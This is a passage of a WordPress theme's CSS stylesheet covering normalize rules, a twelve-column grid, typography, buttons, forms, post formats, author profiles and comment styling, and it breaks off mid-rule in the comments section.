article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* ==========================================================================
   Default stylings from HTML5 Boilerplate
   ========================================================================== */

/* Apply a natural box layout model to all elements - https://paulirish.com/2012/box-sizing-border-box-ftw/ */
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/* Using rem font sizing (Root em’s) with fallback to px for ie8 and below - https://snook.ca/archives/html_and_css/font-size-with-rem */
body { margin: 0; font-size: 16px; font-size: 1.6rem; line-height: 1.5; }

::-webkit-selection { background: #EF7A7A; color: #fff; text-shadow: none; }
::-moz-selection { background: #EF7A7A; color: #fff; text-shadow: none; }
::selection { background: #EF7A7A; color: #fff; text-shadow: none; }

a { color: #EF7A7A; text-decoration: none; }
/* a:visited { color: #EF7A7A; } */
a:hover { color: #222146; }

menu { padding: 0; }

td { vertical-align: top; }

/* ==========================================================================
   Column & Row Setup
   ========================================================================== */

.col {
    display: block;
    float:left;
    margin: 0 0 0 1.6%;
}

/* Remove the margin on the first column. Works on all browsers incl. IE7+ */
.col:first-child { margin-left: 0; }

.row {
    clear: both;
    margin: 0 auto;
    *zoom: 1;
}

.row:before,
.row:after {
    content: "";
    display: table;
}

.row:after { clear: both; }


/* ==========================================================================
   Twelve Column Grid
   ========================================================================== */

.grid_12_of_12 { width: 100%; }
.grid_11_of_12 { width: 91.46%; }
.grid_10_of_12 { width: 83%; }
.grid_9_of_12  { width: 74.54%; }
.grid_8_of_12  { width: 66.08%; }
.grid_7_of_12  { width: 57.62%; }
.grid_6_of_12  { width: 49.16%; }
.grid_5_of_12  { width: 40.7%; }
.grid_4_of_12  { width: 32.24%; }
.grid_3_of_12  { width: 23.78%; }
.grid_2_of_12  { width: 15.32%; }
.grid_1_of_12  { width: 6.86%; }



/* ==========================================================================
   Basic page styles
   ========================================================================== */

html {
    font-size: 62.5%; /* 10px browser default */
}

body {
    margin: 0 auto;
    padding: 0;
    font-family: 'Lato', sans-serif;
    line-height: 1.7;
    font-size: 18px;
    font-size: 1.8rem;
    font-style: normal;
    font-weight: 300;
    color: #222;
}

/* Set the default behavior for touch-based browsing in IE10 on devices running Windows 8 */
canvas {
    -ms-touch-action: double-tap-zoom;
}

/* Make sure videos and embeds fit their containers */
embed, iframe, object, video {
    max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
    max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Responsive images */
img {
    border: 0;
    max-width: 100%;
    height: auto;
}

.entry-content img,
.comment-content img,
.widget img {
    max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
    max-width: 100%;
    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Header */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #333;
    margin-top: 0;
}

h1 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 1.5;
}

h2 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 28px;
    font-size: 2.8rem;
    line-height: 1.1666;
}

h3 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 1.2857;
}


h4 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.25;
}

h5 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
}

h6 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.2142;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin: 24px;
    margin: 2.4rem;
}

ol, ul {
    list-style: none outside none;
}
p, ol, ul, dl, address {
    margin: 0 0 24px 0;
    margin: 0 0 2.4rem 0;
}

ul ul, ul ol, ol ol, ol ul {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

b, strong {
    font-weight: 700;
}

em {
    font-weight: 400;
}

strong em, b em {
    font-style: italic;
    font-weight: 700;
}

ins {
    background: none repeat scroll 0 0 #FFF9C0;
    text-decoration: none;
}

a {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transitiokn: all 0.5s ease;
}

ul{
    padding-left:0px;
}

a:focus {
    outline: thin dotted;
    color: #111;
}

a:hover, a:active {
    outline: 0;
    color: #222146;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transitiokn: all 0.5s ease;
}

.alignleft {
    display: inline;
    float: left;
    margin: 0 20px 16px 0;
    margin: 0 2rem 1.6rem 0;
}

.alignright {
    display: inline;
    float: right;
    margin: 0 0 16px 20px;
    margin: 0 0 1.6rem 2rem;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote {
    border-left: 5px solid #666;
    margin: 0 0 18px 20px;
    margin: 0 0 1.8rem 2rem;
    padding: 0 0 0 16px;
    padding: 0 0 0 1.6rem;
}

blockquote.pull-right {
    border-left: 0 none;
    border-right: 5px solid #666;
    margin: 0 20px 18px 0;
    margin: 0 2rem 1.8rem 0;
    padding: 0 16px 0 0;
    padding: 0 1.6rem 0 0;
    float: none;
}

blockquote p {
    margin-bottom: 10px;
    margin-bottom: 1rem;
}

.format-quote blockquote p{
    font-size:4rem;
    text-align:center;
    font-weight:700;
    color:#fff;
}

.format-quote blockquote a{
    color:#fff;
}

.format-quote .author-description h2{
    color:#fff;
}
.format-quote .author-info{
    border:0;
}
blockquote.pull-right p, blockquote.pull-right small {
    text-align: right;
}

blockquote cite:before {
    content: "\2014 ";
}

blockquote cite {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.125;
    color: #999;
    display: block;
    padding-top: 10px;
    padding-top: 1rem;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

code, pre {
    background: #f2f2f2;
    border: 1px solid #e6e6e6;
    color: #555;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 12px;
    font-size: 1.2rem;
    padding: 10px;
    padding: 1rem;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

iframe,
audio{
    width:100%;
}
pre {
    white-space: pre;
    word-wrap: normal;
    overflow-x: scroll;
    line-height: 1.3;
    margin: 1em 0;
}

code {
    background-color: #eee;
    border: 1px solid #e1e1e8;
    padding: 2px 4px;
    padding: 0.2rem 0.4rem;
}

abbr,
dfn,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

.wp-caption {
    max-width: 100%; /* Keep wide captions from overflowing their container. */
    padding: 4px;
    padding: 0.4rem;
}

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #777;
    text-align: center;
}

img.wp-smiley, .rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.entry-content dl.gallery-item {
    margin: 0;
}

.gallery-columns-1 .gallery-item a {
    max-width: 100%;
    width: auto;
}

.gallery .gallery-icon img {
    height: auto;
}

#primary .entry-content [id^="gallery-"] img {
    border: none;
}

input[type="password"]#pwbox-1168{
    width: 76%;
    padding: 1rem;
}

/* Text meant only for screen readers */
.assistive-text {
    clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.menu-toggle, button {
    font-weight: 400;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}

.menu-toggle, button {
    *overflow: visible;
    line-height: normal;
}

.menu-toggle::-moz-focus-inner,
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}

input[type="button"] {
    width: auto;
}

.menu-toggle,
.btn {
    display: inline-block;
    *display: inline;
    padding: 8px 14px;
    padding: 0.8rem 1.4rem;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
    color: #333333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-repeat: repeat-x;
    border: 1px solid #cccccc;
    *border: 0;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-bottom-color: #b3b3b3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6');
    *zoom: 1;
}

.menu-toggle, a.btn {
    color: #333333;
    text-decoration: none;
}

.menu-toggle:hover,
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
    background-color: #fff;

}

.btn:first-child {
    *margin-left: 0;
}

.menu-toggle:hover,
.btn:hover{
    color: #333333;
    text-decoration: none;
    background-color: #e6e6e6;
    *background-color: #d9d9d9; /* Buttons in IE7 don't get borders, so darken on hover */
    background-position: 0 -15px;
    -webkit-transition: background-position 0.1s linear;
    -moz-transition: background-position 0.1s linear;
    -ms-transition: background-position 0.1s linear;
    -o-transition: background-position 0.1s linear;
    transition: background-position 0.1s linear;

}

.btn:hover,
input[type="submit"]:hover {
	color: #fff;
	text-decoration: none;
	*background-color: #d9d9d9; /* Buttons in IE7 don't get borders, so darken on hover */
	background-position: 0 -15px;
	-webkit-transition: background-position 0.1s linear;
	-moz-transition: background-position 0.1s linear;
	-ms-transition: background-position 0.1s linear;
	-o-transition: background-position 0.1s linear;
	transition: background-position 0.1s linear;
}

.menu-toggle:focus,
.btn:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.menu-toggle:active,
.btn.active,
.btn:active {
    background-color: #fff;
    background-color: #d9d9d9 \9;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    position:relative;
    top:1px;
}

.btn.disabled, .btn[disabled] {
    cursor: default;
    background-color: #e6e6e6;
    background-image: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.btn.disabled:active, .btn[disabled]:active {
    top:0;
}

button.btn, input[type="submit"].btn {
    *padding-top: 2px;
    *padding-bottom: 2px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.btn-large,
input[type="submit"].btn-large {
    padding: 10px 15px;
    padding: 1.6rem 0.9375rem;
    font-size: 20px;
    font-size: 2rem;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.btn-small,
input[type="submit"].btn-small {
    padding: 5px 9px;
    padding: 0.5rem 0.5625rem;
    font-size: 13px;
    font-size: 0.8125rem;
}

/* Gravity Form
--------------------------------------------- */

.gform_wrapper{
    padding: 20px;
    background: #f7f7f7;
    margin: 0;
    max-width: 100% !important;
    border-radius:3px;
}

.gform_wrapper h3.gform_title{
    text-align: center;
    font-family: Montserrat;
    font-size: 36px !important;
    line-height: 1.5;
    font-weight: 400 !important;
    text-transform: uppercase;
}

.gform_wrapper .top_label .gfield_label{
    font-weight:normal !important;
}

div.gform_wrapper .gform_footer input[type="submit"]{
    padding: 1.2rem 4rem;
    color: #fff;
    font-size: 16px !important;
}

/* Form fields
--------------------------------------------- */

input,
select,
textarea {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: 1px 1px 3px #eee inset;
    color: #222;
    padding: 16px;
    padding: 1.6rem;
    width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
    width: auto;
}

input:focus,
textarea:focus {
    border: 1px solid #999;
    outline: none;
}

::-moz-placeholder {
    color: #999;
    opacity: 1;
}

::-webkit-input-placeholder {
    color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
    background-color: #EF7A7A;
    border:none;
    box-shadow: none;
    cursor: pointer;
    padding: 10px 55px;
    padding: 1rem 1.5rem;
    width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
    border: 1px solid #ccc;
    text-decoration: none;
    color:#333;
}

.button {
    border-radius: 3px;
    display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
    display: none;
}
select {
    max-width: 100%;
}

/* Small headers */
.archive-title,
.page-title,
.entry-content th,
.comment-content th {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    text-transform: uppercase;
    color:#333;
    text-align:center;
    margin:20px 0;
}


/* ==========================================================================
   Site specific styles
   ========================================================================== */

#wrapper {
    width: 100%;
    position: relative;
    margin: 0 auto;
}

#headercontainer {
    width: 100%;
    top: 0px;
    margin: 0 auto;
    z-index: 1;
}

#headercontainer:after{
    content:".";
    height:0px;
    display:block;
    clear:both;
    visibility:hidden;
}


.site-header {
    clear: both;
    width: 90%;
    font-size: 16px;
    font-size: 1.6rem;
    max-width: 1140px;
    margin: 0 auto;
    padding: 0;
    position: relative;
    color: #000;
}

.site-title {
    text-align:center;
}
.site-title h1 {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    margin-top: 20px;
    margin-top: 2rem;
    margin-bottom: 0px;
    margin-bottom: 0rem;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transitiokn: all 0.3s ease;
}

.site-title img {
    vertical-align: text-bottom;
}

.site-title a {
    color: #EF7A7A;
    font-size: 30px;
    font-size: 3rem;
    font-weight: 400;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 6px;
}

.site-title .site-description{
    color:#fff;
}

#maincontentcontainer {
    width: 100%;
    margin-top: 140px;
    margin-top: 4rem;
    margin-bottom: 60px;
    margin-bottom: 6rem;
}


.site-content {
    clear: both;
    width: 90%;
    max-width: 1140px;
    margin: 0 auto;
    color: #333;
    position: relative;
}


/* ==========================================================================
   Main Content
   ========================================================================== */
.page .main-content{
    background:#fff;
}


.main-content:after
{
    display:block;
    content:".";
    clear:both;
    height:0px;
    visibility:hidden;
}
.entry-meta {
    clear: both;
}

.comments-link {
    font-size: 14px;
    font-size: 1.4rem;
    float: right;
}

.entry-header .entry-title,
.entry-header .entry-title a {
    text-decoration: none;
    color: #EF7A7A;
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

.entry-header h1 a:visited {
    color: #EF7A7A;
}

.entry-header .entry-title a:hover {
    color: #111;
}

article.sticky .featured-post {
    font-style: normal;
    font-weight: 400;
    color: #777;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 3;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
    text-align: center;
}

article.sticky {
    margin-top: 0px;
    margin-top: 0rem;
    padding: 20px 30px;
    padding: 2rem 3rem;
    background: #eee;
}

.blog .article.sticky{
    padding:0;
}

.site-content article {
    margin-bottom: 60px;
    margin-bottom: 6rem;
    -ms-word-wrap: break-word;
    -webkit-hyphens: auto;
    word-wrap: break-word;
}

.blog .site-content article,
.archive .site-content article{
    padding:0;
    background:#fff;
}

.page .site-content article{
    padding:4% 20%;
    margin-bottom:0;
}

.blog .entry-header,
.page .entry-header .entry-title,
.archive .entry-header{
    text-align:center;
    text-transform:uppercase;
}
img.wp-post-image{
    width:100%;
}

.box-wrap{
    padding:4% 15%;
}

.error404 .box-wrap{
    background:#fff;
}

.error404 input[type="text"]{
    width:78%;
    padding:1rem;
}
.single .box-wrap{
    border-bottom:1px solid #efefef;
}
.format-quote .box-wrap{
    background:#1d2023;
    color:#fff;
}

.single-post .entry-header{
    text-align:center;
}


.blog .fa-calendar,
.blog .fa-pencil,
.blog .author,
.blog .post-categories,
.blog .comments-link,
.single-post .fa-calendar,
.single-post .fa-pencil,
.single-post .author,
.single-post .post-categories,
.single-post .comments-link,
.archive .fa-calendar,
.archive .fa-pencil,
.archive .author,
.archive .post-categories,
.archive .comments-link{
    display:none;
}
.blog .header-meta,
.single-post .header-meta,
.archive .header-meta{
    border:none;
    padding:0;
}

.single-post .main-content{
    background:#fff;
}

.single-post .site-content nav{
    background:#f9f9f9;
    padding:4% 15%;
}

.author .archive-title,
.tag .archive-title{
    color:#333;
    font-size:20px;
    font-weight:400;
}

.tag .archive-title{
    color:#333;
    font-size:25px;
}

.tag .archive-header{
    background:#fff;
    padding:1% 15%;
}
.category .archive-title{
    color:#333;
    font-weight:400;
    font-size:20px;
}

.category .archive-header{
    background:#fff;
    padding:1% 15%;
}

.tag .archive-meta{
    text-align:center;
}
.author .author-description{
    width:90%;
}

.author .author-info{
    text-align:center;
}

.author .author-avatar,
.author .author-description{
    width:100%;
}

.author .author-avatar img{
    border-radius:50%;
}
.author .archive-author{
    background: #fff;
    padding: 1% 15%;
    margin-bottom: 20px;
}

.author .author-description h2{
    color:#333;
    margin-top:0;
}

.single .entry-meta{
    padding:4% 15%;
    border-bottom:1px solid #efefef;
}

.tag-meta{
    padding: 2% 15%;
    background: #eee;
    text-align: center;
}
.header-meta {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color: #999;
    margin-bottom: 20px;
    margin-bottom: 2rem;
    padding: 15px 0;
    padding: 1.5rem 0;
    *zoom: 1;
}

.header-meta:before,
.header-meta:after {
    content: "";
    display: table;
}

.header-meta:after { clear: both; }

.header-meta a {
    color: #999;
    text-decoration:none;
    letter-spacing: 1px;
    font-weight: 300;
}

.header-meta a:visited {
    color: #999;
}

.header-meta a:hover {
    color: #333;
}

.entry-content {
    margin-bottom: 20px;
    margin-bottom: 2rem;
    *zoom: 1;
}

.entry-content:before,
.entry-content:after {
    content: "";
    display: table;
}

.entry-content:after { clear: both; }

.post-categories a,
.post-tags a {
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0 3px 0 0;
    margin: 0 0.3rem 0 0;
    display: inline;
    text-decoration: none;
}

.post-tags a {
    background: none;
    padding: 3px 10px;
    padding: 0.3rem 1rem;
    border: 0;
    color: #999;
    display:inline-block;
}

.entry-header address,
.comment-content address {
    font-style: normal;
    font-weight: 400;
    display: block;
}

.entry-header address {
    display: inline;
}

.entry-header time,
.entry-header address {
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0 20px 0 0;
    margin: 0 2rem 0 0;
}

.page-links {
    clear: both;
    line-height: 1.75;
    color: #999;
    padding: 2rem 0;
    border-top: solid 1px #ddd;
}

.page-links .page-numbers {
    padding: 5px 20px;
    padding: 0.5rem 2rem;
    border: 1px solid #999;
    margin-left: 10px;
    margin-left: 1rem;
}

.page-links a {
    text-decoration: none;
}

.page-links a:hover .page-numbers {
    background-color: #EF7A7A;
    color: #fff;
}

.more-link {
    text-decoration: none;
    width:180px;
    display:block;
    text-align:center;
    padding:5px 15px;
    margin:0 auto;
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    background:#EF7A7A;
    color:#fff;
    border-radius: 3px;
}

.more-link:hover{
    color:#333;
}

.post-edit-link {
    text-decoration: none;
}

.entry-content dl,
.comment-content dl {
    margin: 0 24px;
    margin: 0 2.4rem;
}

.entry-content dt,
.comment-content dt {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    line-height: 1.5;
}

.entry-content dd,
.comment-content dd {
    line-height: 1.5;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}


.entry-content table,
.comment-content table {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    width: 100%;
}

.entry-content table caption,
.comment-content table caption {
    font-size: 16px;
    font-size: 1.6rem;
    margin: 24px 0;
    margin: 2.4rem 0;
}

.entry-content td,
.entry-content th
.comment-content td {
    border: 1px solid #ddd;
    padding: 8px;
    padding: 0.8rem;
}

.entry-content table th {
    background: #eee;
    font-weight: bold;
    padding: 10px;
    padding: 1rem;
    border: solid 1px #ddd;
}

.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul {
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    line-height: 1.5;
    padding: 0;
}

.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
    margin-bottom: 0;
}

.entry-content ul,
.comment-content ul {
    list-style: disc outside;
}

.entry-content ol,
.comment-content ol {
    list-style: decimal outside;
}

.entry-content li,
.comment-content li {
    margin: 0 0 0 28px;
    margin: 0 0 0 2.8rem;
    padding-top: 10px;
    padding-top: 1rem;
    line-height:2;
}

/* Author profiles */
.author .archive-header {
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}

.author-info {
    border-top: 0;
    border-bottom: 0;
    margin: 24px 0;
    margin: 2.4rem 0;
    padding: 24px 0;
    padding: 2.4rem 0;
    overflow: hidden;
    *zoom: 1;
}

.author-info:before,
.author-info:after {
    content: "";
    display: table;
}

.author-info:after { clear: both; }

.author-description h2 {
    font-size: 24px;
    font-size: 2.4rem;
}

.author-description p {
    color: #777;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    margin-bottom: 8px;
    margin-bottom: 0.8rem;
}

.author-link {
    font-size: 14px;
    font-size: 1.4rem;
}

.author-link a {
    color: #777;
    text-decoration: none;
}

.author-link a:visited {
    color: #666;
}

.author-link a:focus,
.author-link a:hover,
.author-link a:active {
    outline: 0;
    color: #111;
}

.author.archive .author-info {
    border-top: 0;
    margin: 0 0 48px;
    margin: 0 0 4.8rem;
}

.author.archive .author-avatar {
    margin-top: 0;
}

.author.archive .author-link {
    display: none;
}

.author-avatar {
    float: left;
    margin-top: 8px;
    margin-top: 0.8rem;
}

.author-avatar img{
    border-radius:100px;
    margin-top:10px;
}
.author-description {
    float: right;
    width: 80%;
}

.social-meta a {
    text-decoration: none;
    margin-right: 5px;
    margin-right: 0.5rem;
}


/* ==========================================================================
   Post Formats
   ========================================================================== */

.entry-media {
    margin: 0 auto 16px;
    margin: 0 auto 1.6rem;
    max-width: 792px;
    width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
    margin: 0 auto;
}

/* Aside */
.format-aside .entry-content {
    margin: 20px 0 18px 0;
    margin: 2rem 0 1.8rem 0;
}

.format-aside .entry-content p:last-child {
    margin-bottom: 0;
}

/* Status */
.format-status .entry-content {
    border-left: 5px solid #ddd;
    margin: 20px 0 18px 0;
    margin: 2rem 0 1.8rem 0;
    padding: 0 0 0 15px;
    padding: 0 0 0 1.5rem;
}

.format-status .entry-content p {
    font-size: 20px;
    font-size: 2rem;
    font-style: italic;
}

.format-status .entry-content p:last-child {
    margin-bottom: 0;
}

/* Quote */
.format-quote .entry-content blockquote:before {
    font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
    speak: none;
    vertical-align: top;
    font-size: 40px;
    font-size: 4rem;
    content: "\f10d";
    color: #ddd;
    top: -15px;
    left: 0;
    position: absolute;
    z-index: -1;
}

.format-quote .entry-content {
    margin-top: 24px;
    margin-top: 2.4rem;
    position: relative;
}

.format-quote .entry-content blockquote {
    border: none;
}

/* Audio */
.format-audio .wp-audio-shortcode {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

/* ==========================================================================
   Archives
   ========================================================================== */

.archive-header,
.page-header {
    margin-bottom: 32px;
    margin-bottom: 2rem;
}

.archive-meta {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    color: #777;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    margin-top: 16px;
    margin-top: 1.6rem;
}


/* ==========================================================================
   Comments
   ========================================================================== */

.comments-area{
    clear:both;
}
.comment-wrap{
    padding:4% 15%;
    background:#f9f9f9;
}
.comments-title {
    margin-bottom: 48px;
    margin-bottom: 4.8rem;
    font-size: 32px;
    font-size: 2rem;
    line-height: 1.5;
    font-weight: normal;
}

.comments-area article {
    padding-bottom: 16px;
    padding-bottom: 1.6rem;
    margin: 24px 0;
    margin: 2.4rem 0;
    border-bottom: 1px solid #e7e7e7;
}

.comments-area article header {
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    overflow: hidden;
    position: relative;
}

.comments-area article header img {
    float: right;
    padding: 0;
    line-height: 0;
    border-radius:100px;
}

.comments-area article header cite,
.comments-area article header time {
    display: block;
    margin-left: 0px;
    margin-left: 0rem;
}
.comments-area article header cite {
    font-style: normal;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.comments-area article header time {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.8;
    text-decoration: none;
    font-size: 14px;
    font-size: 1.4rem;
    color: #5e5e5e;
}

.comments-area article header a {
    text-decoration: none;
    color: #5e5e5e;
}

.comments-area article header a:hover {
    color: #21759b;
}

.comments-area article header cite a {
    color: #444;
}

.comments-area article header cite a:hover {
    text-decoration: underline;
}

.comments-area article header h4 {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 14px;
    padding: 0.8rem 1.4rem;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: normal;
    color: #fff;
    background-color: #0088d0;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -ms-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -webkit-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -o-linear-gradient(top, #00A9E0, #0088d0);
    background-image: linear-gradient(top, #00A9E0, #0088d0);
    border-radius: 3px;
    border: 1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
    position: absolute;
    margin-left: 6px;
    margin-left: 0.6rem;
    padding: 2px 6px;
    padding: 0.2rem 0.6rem;
    font-size: 12px;
    font-size: 1.2rem;
}

a.comment-reply-link {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.8;
    color: #686868;
    text-decoration: none;
}

a.comment-reply-link:hover {
    color: #21759b;
}

.comment-reply-title{
    font-size:34px;
    text-transform:uppercase;
}
.commentlist .pingback {
    line-height: 1.8;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
    padding-bottom: 0;
}

.commentlist .children {
